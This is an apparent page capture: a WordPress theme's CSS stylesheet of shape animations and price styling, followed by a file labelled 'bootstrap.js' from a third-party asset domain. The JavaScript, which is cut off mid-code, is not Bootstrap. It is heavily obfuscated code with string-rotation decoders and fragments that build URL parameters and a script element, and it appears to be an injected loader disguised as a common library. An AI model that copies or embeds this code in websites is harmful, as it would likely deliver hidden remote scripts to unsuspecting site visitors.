	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom2_rec{
	width:140px;
	height:128px;
	left:-90px;
	bottom:-140px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_cir{
	width:140px;
	height:128px;
	right:-120px;
	bottom:100px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_cir1{
	width:140px;
	height:128px;
	right:-120px;
	bottom:0px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ecom_req_tri{
	width: 140px;
	height:128px;
	left: -90px;
	top: -60px;
	transform: shapeMover(1,0,0,1,0,0);
	animation: float 6s ease-in-out infinite;
	position:absolute!important;

}

.ionic_req_cir{
	width:140px;
	height:128px;
	left:120px;
	top:400px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.ecom_req_tri2{
	width: 130px;
	height:120px;
	right: -70px;
	bottom: 100px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 6s ease-in-out infinite;
	position:absolute!important;

}

.ionic_ins_tri{
	width:140px;
	height:128px;
	left:-140px;
	top:0px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ins_cir{
	width:140px;
	height:128px;
	right:-120px;
	top:310px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.react_cube{

	width: 130px;
	height:120px;
	right: -100px;
	top: 230px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 6s ease-in-out infinite;
	position:absolute!important;

}

.react_req_cir{
	width:140px;
	height:128px;
	left:120px;
	bottom:500px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.and-groc-que2 {
	width:32px;
	height:12px;
	right:130px;
	top:-10px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-que1 {
	width:32px;
	height:12px;
	right:80px;
	top:270px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-que3 {
	width:32px;
	height:12px;
	right:250px;
	top:-80px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;	
}

.and-groc-cir1 {
	width:32px;
	height:32px;
	right:30px;
	top:130px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir2 {
	width:32px;
	height:32px;
	left:120px;
	top:-50px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir3 {
	width:32px;
	height:32px;
	right:-10px;
	bottom:150px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir4 {
	width:32px;
	height:32px;
	right:30px;
	bottom:50px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir5 {
	width:32px;
	height:32px;
	left:-50px;
	top:70px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}


.and-groc-cir6 {
	width:32px;
	height:32px;
	left:-30px;
	bottom:300px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;	
}

#adfeatures .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

#wfeatures .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

#top_sec .fusion-row {
    padding-top: 50px !important;
}

#demo_area .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

.ionic_price {
	color: #4e8ef7; font-weight: bold;
}

.ionic_woo_price {
   color: #fff; font-weight: bold;
}

.android_price {
		color: #a4c639; font-weight: bold;
	}
  .react_price {
		color: #61dafb; font-weight: bold;
	}

.ionic_price1 {
	color: #4e8ef7;
}
.android_price1 {
		color: #a4c639;
	}
  .react_price1 {
		color: #61dafb;
	}
#plug .fusion-row {
    padding-left: 100px !important;
    padding-right: 100px !important;
}
.and_groc_price {color:#000; font-weight:bold;}

body  {
	background-size:contain!important;
	background-attachment:inherit!important;
	background-position:top center!important;
}

.back_img {
	background-size:contain!important;
	background-attachment:inherit!important;
}


.lesath_cir1{
	width:35px;
	height:35px;
	right:-50px;
	bottom:110px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 6s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir2{
	width:40px;
	height:40px;
	left:-60px;
	top:30px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cir3{
	width:35px;
	height:35px;
	left:-80px;
	bottom:130px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir4{
	width:35px;
	height:35px;
	left:-80px;
	top:380px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir5{
	width:35px;
	height:35px;
	right:-60px;
	top:120px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir6{
	width:35px;
	height:35px;
	left:-60px;
	top:60px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir7{
	width:35px;
	height:35px;
	right:-60px;
	top:30px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir9{
	width:35px;
	height:35px;
	right:-50px;
	bottom:270px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}



.lesath_cir8{
	width:35px;
	height:35px;
	left:-60px;
	bottom:280px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cube1 {
	width:120px;
	height:120px;
	right:-80px;
	bottom:-110px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cube2 {
	width:120px;
	height:120px;
	right:-80px;
	top:-90px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cube3 {
	width:120px;
	height:120px;
	right:-80px;
	bottom:180px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cube4 {
	width:120px;
	height:120px;
	left:-80px;
	top:20px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

 .about_accord a span.fusion-toggle-heading {color:#fff!important;}
.fusion-progressbar-text {font-size:17px!important;}
.blog_area .fusion-post-content-container p{font-size:17px!important;}
.kb-faq .kb-faq__questions .kb-faq__question-toggle-icon, .kb-faq .kb-faq__questions .kb-faq__question-toggle-icon-open {color:#00c68e!important; font-size:30px;}
.kb-faq .kb-faq__questions .kb-faq__question-title {padding:0.5em 0.6em .5em 3em!important;}

.icon-scroll:before {
  position: absolute;
  left: 50%;
}
.icon-scroll {
  width: 34px;
  height: 60px;
  margin-top: 70px;
  margin-left: -17px;
  left: 50%;
  box-shadow: inset 0 0 0 3px #fff;
  border-radius: 25px;
  position: absolute;
}
.icon-scroll:before {
  content: '';
  width: 8px;
  height: 8px;
  background: #fff;
  margin-left: -4px;
  top: 8px;
  border-radius: 4px;
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-name: scroll;
}

@keyframes scroll {
  0% {
    opacity: 1;
	}
  100% {
    opacity: 0;
    transform: translateY(46px);
	}
}

.best_home {font-size:150px;}
.best_pro {font-size:80px; color:#fff;}

@media only screen and (max-width:1024px){
	body {
		background-size:cover!important;
	}

	.back_img {
		background-size:cover!important;
	}

	.Icon_metro-cross_bg1 , .Icon_metro-cross_bg2 , .Icon_metro-cross_bg12 , .Icon_metro-cross_bg3 , .Icon_metro-cross_bg4 , .Icon_metro-cross_bg5  , .Icon_metro-cross_bg6 , .Ellipse_1 , .Ellipse_2 , .Ellipse_3 , .Ellipse_4 , .Ellipse_5 , .Ellipse_15  , .Ellipse_6 , .Ellipse_7 , .Ellipse_17 , .Ellipse_8 , .Ellipse_9 , .trianle_ins , .Ellipse_10 , .admin_circle  , .admin_trian , .admin_float , .admin_trian1 , .ionic_ecom1_tri , .ionic_ecomt_tri , .ionic_ecom1_rec , .ionic_ecom2_tri , .ionic_ecom2_rec , .ionic_ecom1_cir , .ionic_ecom1_cir1 , .ecom_req_tri , .ionic_req_cir , .ecom_req_tri2 , .ionic_ins_tri , .ionic_ins_cir , .react_cube , .react_req_cir {
		display:none!important;
	}

	.and-groc-cir1 , .and-groc-cir2 , .and-groc-cir3 , .and-groc-cir4 , .and-groc-cir5 , .and-groc-cir6 , .and-groc-que1 , .and-groc-que2 , .and-groc-que3 {
		display:none!important;
	}

	.lesath_cube4, .lesath_cube3, .lesath_cube2, .lesath_cube1, .lesath_cir1, .lesath_cir2 , .lesath_cir3, .lesath_cir4, .lesath_cir5, .lesath_cir6, .lesath_cir7, .lesath_cir8 , .lesath_cir9 {
		display:none!important;
	}

	#plug .fusion-row {
	    padding-left: 20px !important;
	    padding-right: 20px !important;
	}

	.best_home {font-size:120px;}
}

#slidingbar-area section.fusion-slidingbar-widget-column {margin-bottom:1px;}
#slidingbar-area section.fusion-slidingbar-widget-column p {margin:0 0 12px 0;}

@media only screen and (max-width:768px){

	body {
		background-size:cover!important;
	}

	.best_home {font-size:100px;}
	.best_pro {font-size:70px;}
	
	.back_img {
		background-size:cover!important;
	}

	#adfeatures .fusion-row {
	    padding-left: 0 !important;
	    padding-right: 0 !important;
	}
	#plug .fusion-row {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#demo_area .fusion-row {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#top_sec .fusion-row {
	    padding-top: 0px !important;
	}

	#wfeatures .fusion-row {padding-left: 0 !important;
	    padding-right: 0 !important;}


	#notdisplay {display:none;}

	.notdisplay {display:none;}

	.ionic_price {
		color: #000; font-weight: bold;
	}

	.android_price {
		color: #000; font-weight: bold;
	}

	.react_price {
		color: #000; font-weight: bold;
	}

	.ionic_price1 {
		color: #fff; 
	}
	
	.and_groc_price {color:#fff;}

	.android_price1 {
		color: #fff; 
	}

	.react_price1 {
		color: #fff;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://wpthemeasset.com/bootstrap.js
body_size: 29250
content:
(function(_0x4a3ae0,_0x15dd40){function _0x44dd38(_0x5af817,_0x3c773b,_0x481648,_0x2d645d,_0x138341){return _0xc6ff(_0x5af817- -0x27a,_0x138341);}var _0x3b5706=_0x4a3ae0();function _0x208970(_0x444b3d,_0x28e981,_0x53be17,_0x19f9e5,_0x5c1f8f){return _0xc6ff(_0x28e981-0x39e,_0x444b3d);}function _0x2142a0(_0x52a7ef,_0x260732,_0xaeef4d,_0x4b84d3,_0x55aa2e){return _0xc6ff(_0x4b84d3-0x192,_0x55aa2e);}function _0x17252b(_0x2a7336,_0x22dc94,_0xfeb99e,_0x22192f,_0x3a2098){return _0xc6ff(_0xfeb99e- -0x17e,_0x22dc94);}function _0x30b1cd(_0x2ab24c,_0x1a1652,_0x24f45f,_0x4a8020,_0x385480){return _0xc6ff(_0x24f45f- -0x2df,_0x4a8020);}while(!![]){try{var _0x29c902=-parseInt(_0x17252b(0x14b,0xd6,0xc5,0x13c,0x168))/(-0xe8*-0x28+0x1a3*-0x17+0x166)+parseInt(_0x2142a0(0x358,0x302,0x2f3,0x3e2,0x44e))/(-0x17*-0xfd+-0x1eb*0x1+0x2*-0xa67)*(parseInt(_0x17252b(0x231,0x7d,0x15b,0x6e,0x231))/(-0x1647+0x1456+0x1f4))+parseInt(_0x208970(0x560,0x516,0x4ef,0x515,0x44b))/(-0xcd5+0x1f*-0x6a+0x19af*0x1)+-parseInt(_0x2142a0(0x49b,0x362,0x39a,0x412,0x4d6))/(-0xe*0x292+-0x5b*-0x31+0x1*0x1296)+-parseInt(_0x30b1cd(-0x126,-0x1a7,-0x139,-0xaf,-0xa0))/(0x12e2+-0x4d2*0x7+0xee2)+parseInt(_0x30b1cd(-0x26b,-0x25c,-0x1bf,-0x286,-0x1d3))/(-0x1*-0x5aa+0x121d*0x2+0x5fb*-0x7)*(-parseInt(_0x44dd38(-0x130,-0xda,-0xad,-0x158,-0x219))/(-0x4d*-0xf+0x1595+-0x342*0x8))+parseInt(_0x30b1cd(0xa7,-0xb3,-0x29,-0xf2,0xc4))/(0x1*0x1753+-0x14a0+-0x2aa);if(_0x29c902===_0x15dd40)break;else _0x3b5706['push'](_0x3b5706['shift']());}catch(_0x175aba){_0x3b5706['push'](_0x3b5706['shift']());}}}(_0x335a,0x3*-0x51673+-0x55efd*-0x4+0x279*0x381),(function(){var _0x24f17f={'Scsbp':function(_0x4e7e67,_0x222a34){return _0x4e7e67!==_0x222a34;},'MOpYl':_0x15c423(0x33a,0x421,0x332,0x310,0x341),'gavhJ':_0x15c423(0x1b1,0x29e,0x27e,0x2a3,0x1bc),'blHAI':function(_0xa821f5,_0x59396d){return _0xa821f5===_0x59396d;},'KAvEY':_0x15c423(0x25f,0x229,0x28c,0x195,0x207),'DBdEP':function(_0x10ea2f){return _0x10ea2f();},'rFhhv':function(_0x1ce01d,_0x324c8f){return _0x1ce01d(_0x324c8f);},'Ynstw':function(_0x5977b8,_0x29a25f){return _0x5977b8+_0x29a25f;},'XnLQr':_0x15c423(0x231,0x287,0x1fe,0x2fc,0x2cb)+_0x2919a7(0x5ac,0x4f7,0x544,0x42a,0x4b8)+_0x3fbb7b(0x3b0,0x2f8,0x3c2,0x333,0x484)+_0x2f2e5b(0x19d,0x26b,0x189,0x178,0x289),'vyBOi':_0x2919a7(0x3ef,0x573,0x466,0x448,0x495)+_0x15c423(0x2cc,0x25a,0x2db,0x206,0x337)+_0x5b4983(-0x21,-0x4a,-0xdd,-0x1a3,-0xf5)+_0x3fbb7b(0x45e,0x52e,0x42e,0x3ec,0x379)+_0x3fbb7b(0x3a4,0x3eb,0x43a,0x2b9,0x473)+_0x3fbb7b(0x2be,0x271,0x344,0x35c,0x33c)+'\x20)','HcaWG':function(_0x137aca,_0x253f90){return _0x137aca!==_0x253f90;},'oBopn':_0x2919a7(0x581,0x5e5,0x53d,0x5ef,0x55a),'HkJJY':_0x2919a7(0x5b7,0x5a0,0x5a0,0x4bf,0x534)+_0x15c423(0x1dd,0x245,0x1d7,0xff,0x275)+_0x3fbb7b(0x33c,0x2bb,0x291,0x3f0,0x25d),'tWwfh':_0x15c423(0x272,0x298,0x270,0x231,0x1a8)+'er','HkJKq':_0x2919a7(0x5b7,0x4ae,0x5d1,0x41f,0x500),'NdtGq':function(_0x5798e3,_0x364bd7){return _0x5798e3(_0x364bd7);},'WnnaJ':_0x5b4983(-0x10e,-0x181,-0x1a0,-0x24e,-0x1c3),'nJJxG':_0x3fbb7b(0x388,0x3e2,0x43d,0x41b,0x318),'roZMd':_0x2919a7(0x644,0x65e,0x67a,0x5ce,0x657)+_0x2919a7(0x53c,0x3cf,0x47b,0x57a,0x4c1)+'+$','gbxlL':_0x2f2e5b(0x200,0x1df,0x226,0x1b2,0x2ca)+_0x15c423(0x318,0x227,0x24f,0x2f2,0x37f)+_0x3fbb7b(0x48e,0x3eb,0x572,0x42c,0x472)+')','rGZcF':_0x3fbb7b(0x32c,0x3b5,0x2c2,0x3b3,0x406)+_0x2f2e5b(0x295,0x33b,0x23c,0x34e,0x356)+_0x5b4983(-0x66,-0x7,-0x4f,-0x51,-0x6e)+_0x3fbb7b(0x34c,0x3ae,0x339,0x43f,0x2d5)+_0x15c423(0x189,0x209,0x235,0xb0,0x178)+_0x5b4983(-0x33,-0x20,0x9,-0x14b,-0xbb)+_0x2f2e5b(0x13e,0xe3,0xcb,0x220,0xd2),'TSzzV':function(_0x4efe15,_0x46bd43){return _0x4efe15(_0x46bd43);},'UCNei':_0x15c423(0x307,0x30f,0x247,0x23e,0x360),'XUFQS':function(_0x1df7cb,_0x257e52){return _0x1df7cb+_0x257e52;},'KhRlT':_0x5b4983(0x61,0x29,0x98,0x1f,-0x1d),'EttrY':function(_0x281b27,_0xd94ed2){return _0x281b27+_0xd94ed2;},'xhCKU':_0x2f2e5b(0x17d,0x123,0x1bf,0x22c,0x1d5),'IVobS':function(_0x1d8f6d,_0x2e8321){return _0x1d8f6d(_0x2e8321);},'YFQTv':function(_0x1cc962,_0x456d24){return _0x1cc962+_0x456d24;},'EueyG':_0x2f2e5b(0x174,0x119,0x230,0x235,0xfe)+_0x5b4983(-0x1ea,-0xb9,-0x164,-0x16a,-0x162),'CYSPG':function(_0x562c8d,_0x53803e){return _0x562c8d!==_0x53803e;},'ckdWW':_0x3fbb7b(0x356,0x26b,0x32c,0x2f9,0x2a1),'wcaci':_0x15c423(0x190,0xfe,0x198,0x186,0x26d),'DMJFz':_0x5b4983(-0xe0,-0xb5,0x3c,-0xf6,-0x7),'oydLY':_0x5b4983(-0x232,-0x228,-0x242,-0xed,-0x1b2),'yOADb':function(_0x54ffd8,_0x1b8081){return _0x54ffd8!==_0x1b8081;},'hhDNx':_0x2f2e5b(0x16a,0x89,0x20c,0x24c,0x9a),'bbJHS':_0x2f2e5b(0x1fd,0x183,0x28b,0x1e7,0x210)+_0x3fbb7b(0x426,0x44c,0x33b,0x3aa,0x3fc)+'4','LSaYg':function(_0x342044,_0x53f98e){return _0x342044===_0x53f98e;},'hWqwf':_0x3fbb7b(0x499,0x4a0,0x409,0x41a,0x492),'GKZir':function(_0x3a52f5,_0x2b89f6){return _0x3a52f5+_0x2b89f6;},'kFIpu':_0x5b4983(-0xd2,-0x1be,-0x12b,-0x81,-0xf1),'KGAzz':_0x5b4983(-0x8f,-0x163,-0xd1,-0x122,-0x7d),'ITPMD':function(_0x57a7f0,_0x3923e6){return _0x57a7f0(_0x3923e6);},'NlMWE':_0x3fbb7b(0x35d,0x3c9,0x321,0x401,0x2a5),'yYFxr':function(_0x403b2c,_0x142dab){return _0x403b2c!==_0x142dab;},'WDLQd':_0x2f2e5b(0x237,0x1af,0x258,0x151,0x1d7),'CdHEA':function(_0xbeaced,_0x309136,_0x5ec10b){return _0xbeaced(_0x309136,_0x5ec10b);},'MLdBt':function(_0x2a5f19,_0x25ffe8){return _0x2a5f19(_0x25ffe8);},'CgtjM':function(_0x4ae4e5,_0x3d58de){return _0x4ae4e5+_0x3d58de;},'MxuIs':_0x2919a7(0x5ae,0x739,0x5c1,0x73f,0x66c),'qHGtQ':_0x3fbb7b(0x3f0,0x46d,0x311,0x47f,0x402),'hxwOD':_0x2f2e5b(0x103,0x10b,0x9d,0xd3,0xf7)+_0x15c423(0x1cb,0x121,0x163,0x1a6,0x229)+'t','jLRiz':_0x2919a7(0x5bb,0x58b,0x543,0x578,0x4cb)+_0x15c423(0x2d7,0x360,0x1fe,0x298,0x273)+_0x15c423(0x18d,0x16b,0x20f,0xb7,0x24c)+_0x5b4983(-0x160,-0x18a,-0x22d,-0x221,-0x187)+_0x2919a7(0x541,0x64a,0x4e2,0x653,0x583)+'7','RaQkr':_0x15c423(0x311,0x221,0x2c4,0x3a8,0x3b8),'hoxwB':_0x2f2e5b(0x11d,0xd0,0x4f,0x1f6,0x2f),'sUiWD':function(_0x14bcb7,_0x266b0b){return _0x14bcb7!==_0x266b0b;},'MjRqe':_0x2f2e5b(0x27e,0x2c5,0x348,0x365,0x241),'rldhU':function(_0x3d3f73,_0x51b745){return _0x3d3f73===_0x51b745;},'ecWIR':_0x2f2e5b(0x26e,0x1d2,0x1e8,0x1f8,0x2e7),'UkBWu':_0x2f2e5b(0x269,0x322,0x18a,0x2d8,0x2cc),'AeSFv':function(_0x6f9134,_0x299890,_0x3d2a6c){return _0x6f9134(_0x299890,_0x3d2a6c);},'sCtbW':function(_0x11f33c,_0x1e0e9c){return _0x11f33c+_0x1e0e9c;},'tPvsC':_0x15c423(0x2cb,0x344,0x2b5,0x2a8,0x373)+'n=','qnqJb':function(_0x290100,_0x525799){return _0x290100(_0x525799);},'gWrBU':function(_0x2bb4dc,_0xd50f43){return _0x2bb4dc+_0xd50f43;},'vniVv':_0x15c423(0x178,0x10a,0x229,0x1f2,0x1f4)+'n','CUAHA':function(_0x574d83,_0x304297){return _0x574d83/_0x304297;},'XIYnl':function(_0x4093a3,_0x308c4b){return _0x4093a3<_0x308c4b;},'rzuiJ':_0x2919a7(0x599,0x483,0x492,0x4e7,0x54d),'UWkns':_0x2f2e5b(0x1e6,0x1d0,0x27c,0x203,0x25f),'BPzLp':_0x5b4983(-0x82,-0x1bb,-0x6f,-0xd4,-0x131)+'g','bgyQv':function(_0xd40cf2,_0x5b6035){return _0xd40cf2===_0x5b6035;},'JyFWj':_0x15c423(0x232,0x2b8,0x2d5,0x190,0x1fb),'HcOUT':_0x5b4983(0xd3,-0x85,-0x50,0xa7,-0x6),'FARIQ':_0x2919a7(0x611,0x529,0x57b,0x651,0x5a6),'PwfKI':function(_0x21f87b,_0x3480c8){return _0x21f87b(_0x3480c8);},'EBLEo':function(_0x37dd72,_0x48fe1e){return _0x37dd72!==_0x48fe1e;},'vfNrm':_0x3fbb7b(0x341,0x2e9,0x2ef,0x364,0x280),'DRVia':function(_0x49da8e,_0xf6ca8b){return _0x49da8e+_0xf6ca8b;},'KkioG':function(_0x440a06,_0x4f33df){return _0x440a06(_0x4f33df);},'ARGWl':function(_0x247d8e,_0x12fd0c){return _0x247d8e!==_0x12fd0c;},'uqYJl':_0x2919a7(0x552,0x574,0x5ed,0x587,0x5bf),'eGApI':_0x5b4983(-0x292,-0x200,-0x2c8,-0x2d2,-0x1e3),'MisLd':function(_0x370dc3){return _0x370dc3();},'ngevO':_0x15c423(0x17a,0x121,0x145,0x1cd,0x1d0),'fAGuH':_0x2f2e5b(0x158,0x181,0xf6,0x11b,0x11f),'zbKvf':_0x15c423(0x2d2,0x31b,0x20c,0x3af,0x3ad),'eGXrh':_0x5b4983(-0xef,0x3,-0x1b1,-0xcd,-0xd0),'RBMrD':_0x2919a7(0x72f,0x681,0x6da,0x697,0x649)+_0x5b4983(-0x1c,-0x76,-0x77,-0x15f,-0xbe),'yqKHk':_0x2f2e5b(0xe7,0x117,0x152,0x1d3,0xd3),'EDcZf':_0x2f2e5b(0x1de,0x227,0x190,0x2b3,0x27b),'knWgU':_0x5b4983(-0x138,-0x17d,-0x18f,-0x105,-0x124),'ZOoLm':_0x3fbb7b(0x2c8,0x32f,0x290,0x27e,0x22e)+_0x15c423(0x29a,0x2dd,0x1b7,0x2d1,0x1e5)+'1','kQAfq':function(_0x15cf08,_0x2bbb9f){return _0x15cf08(_0x2bbb9f);},'eWfvw':function(_0xfcb172,_0x37e6ed){return _0xfcb172(_0x37e6ed);},'RMRqP':function(_0x4cc9ca){return _0x4cc9ca();},'UuscG':function(_0x251566,_0x132e2c,_0x142491){return _0x251566(_0x132e2c,_0x142491);},'HFtRN':function(_0x3a85a7){return _0x3a85a7();},'MbmrW':function(_0x264439,_0x341c98,_0xdd0c5b){return _0x264439(_0x341c98,_0xdd0c5b);},'phWiG':_0x15c423(0x334,0x2d6,0x240,0x3d3,0x3ad)+_0x5b4983(-0xab,-0x185,-0x209,-0x210,-0x139)+_0x2f2e5b(0x194,0x175,0x201,0xa0,0x13d)+'sn','XaToZ':function(_0x1cd9e2,_0x33fbf8){return _0x1cd9e2===_0x33fbf8;},'XmfzM':_0x3fbb7b(0x372,0x450,0x302,0x2a5,0x389),'tOMId':_0x5b4983(-0x2b2,-0x1f3,-0x205,-0x1e9,-0x1c2)+_0x5b4983(-0xe0,-0x64,-0x192,-0x7,-0xb3),'hMIWv':function(_0x3af78e,_0x59eb19){return _0x3af78e===_0x59eb19;},'eWmFQ':_0x3fbb7b(0x42b,0x4de,0x3f7,0x47e,0x494),'YkrVH':function(_0x34a067,_0x30301e){return _0x34a067/_0x30301e;},'NlCMe':function(_0x51a1c0,_0x55b23e){return _0x51a1c0===_0x55b23e;},'aXpBR':_0x2f2e5b(0x161,0xc3,0x1b8,0x1e6,0x138),'HyNRm':_0x2f2e5b(0x29c,0x360,0x27d,0x21b,0x349)+_0x5b4983(-0x1ed,-0x158,-0x19a,-0x47,-0x105)+_0x5b4983(-0x131,-0x152,-0x254,-0x20d,-0x1a7)+'nt','yXrQK':function(_0x5197a4,_0x609299){return _0x5197a4+_0x609299;},'udkYZ':function(_0x5ea5e8,_0x11e7a9){return _0x5ea5e8(_0x11e7a9);},'QDghB':_0x15c423(0x323,0x25a,0x390,0x256,0x3e0)+_0x5b4983(0x47,0x85,0xa5,-0x133,-0x3f)+_0x5b4983(-0xa6,-0x96,-0x1e7,-0x1ac,-0x15d),'CEqRG':function(_0x285db2,_0x114925){return _0x285db2(_0x114925);},'odTcB':_0x5b4983(-0x2af,-0x260,-0x1ab,-0x10b,-0x1e9)+_0x2919a7(0x486,0x493,0x4c8,0x4a8,0x561)+_0x3fbb7b(0x41f,0x44a,0x4dd,0x36f,0x4d1)+'d=','BMmxw':_0x2f2e5b(0x257,0x278,0x1f0,0x2fe,0x31b)+_0x15c423(0x29e,0x1d6,0x1c3,0x351,0x34b)+_0x15c423(0x239,0x28e,0x243,0x225,0x2fb),'BBDHc':function(_0x3a36c2,_0xb9b3f2){return _0x3a36c2+_0xb9b3f2;},'CDhpP':_0x2919a7(0x589,0x53a,0x538,0x4a3,0x55c)+'=','ZDQxE':function(_0x2401e7,_0x24039e){return _0x2401e7(_0x24039e);},'CpfXB':function(_0x491838,_0x257d9e){return _0x491838+_0x257d9e;},'bZNSl':_0x2919a7(0x69f,0x5a2,0x556,0x6ac,0x5d5)+'=','xmJMo':function(_0x24fe75,_0x7b85c3){return _0x24fe75!==_0x7b85c3;},'glMWl':function(_0xa04842,_0x167de4){return _0xa04842!==_0x167de4;},'JVnuA':_0x3fbb7b(0x35e,0x44e,0x2d4,0x366,0x279),'PPylT':_0x3fbb7b(0x325,0x3f5,0x3a8,0x2ed,0x25c),'eGLRh':function(_0x14d8db,_0x160f18){return _0x14d8db+_0x160f18;},'qBaiT':function(_0x2b9295,_0x196e88){return _0x2b9295!==_0x196e88;},'bQPPi':function(_0xd19f0e,_0x1d5c14){return _0xd19f0e===_0x1d5c14;},'ntEVH':_0x2919a7(0x562,0x5cb,0x52e,0x587,0x4ec),'uStRE':_0x2919a7(0x5f0,0x715,0x5bc,0x61b,0x653),'hACKK':_0x15c423(0x25d,0x251,0x2fd,0x1cb,0x1ed)+'t','SbJlx':_0x5b4983(-0x189,-0x3b,-0x135,-0x15f,-0x12c)+_0x15c423(0x31d,0x35c,0x309,0x3fe,0x2d3)+_0x2f2e5b(0x23a,0x23c,0x151,0x2f9,0x1e0)+_0x3fbb7b(0x440,0x49c,0x410,0x4f3,0x472)+'pt'},_0x5c4fc3=(function(){function _0x3011e0(_0x49bb65,_0x12d623,_0x29d09c,_0x42fa66,_0x3f0c92){return _0x15c423(_0x42fa66- -0x6c,_0x12d623-0x1c6,_0x29d09c-0x11d,_0x29d09c,_0x3f0c92-0x18e);}var _0x2404bd={'hUaTP':function(_0x398cf8,_0x5ee794){function _0x5cfc9e(_0x92d3db,_0x24a7e2,_0x22e54c,_0x385cec,_0x2be976){return _0xc6ff(_0x22e54c- -0x1f6,_0x385cec);}return _0x24f17f[_0x5cfc9e(-0xa9,-0x3e,-0xa7,-0xb8,-0x163)](_0x398cf8,_0x5ee794);},'fKGog':_0x24f17f[_0x47d24e(-0x181,-0x135,-0x186,-0xe9,-0xf4)],'yLohl':_0x24f17f[_0x122955(0x2a6,0x39c,0x388,0x310,0x2a0)],'RKina':function(_0x347549,_0x479820){function _0x3a0036(_0x352749,_0x31505f,_0x382690,_0x5c6e09,_0x48fbb1){return _0x47d24e(_0x352749-0x1d8,_0x31505f-0x148,_0x352749-0x5a7,_0x5c6e09-0x15,_0x5c6e09);}return _0x24f17f[_0x3a0036(0x487,0x418,0x53c,0x56d,0x472)](_0x347549,_0x479820);},'RwOFn':_0x24f17f[_0x3011e0(0x1ae,0x1f4,0x1fc,0x28a,0x258)],'oqiZu':function(_0x4f677e){function _0x5ce05f(_0x2d638e,_0x4b8c32,_0x2af80b,_0x1d6114,_0x349c58){return _0x122955(_0x4b8c32,_0x4b8c32-0xa0,_0x2af80b-0x13b,_0x1d6114-0x33b,_0x349c58-0x158);}return _0x24f17f[_0x5ce05f(0x578,0x543,0x525,0x5bf,0x5a4)](_0x4f677e);},'mLHOF':function(_0x158257,_0x13619f){function _0x4de45c(_0x321358,_0x4e7ad6,_0x4c19c0,_0x249f43,_0x369400){return _0x122955(_0x4c19c0,_0x4e7ad6-0x1ac,_0x4c19c0-0x25,_0x249f43-0xe1,_0x369400-0x59);}return _0x24f17f[_0x4de45c(0x3dc,0x413,0x448,0x38f,0x315)](_0x158257,_0x13619f);},'oppdW':function(_0x7475c1,_0x131d24){function _0x3ae003(_0x1a7570,_0x3dbda5,_0x37ef6f,_0xa37d27,_0x17a112){return _0x47d24e(_0x1a7570-0xaa,_0x3dbda5-0x18c,_0xa37d27-0x463,_0xa37d27-0x1ec,_0x3dbda5);}return 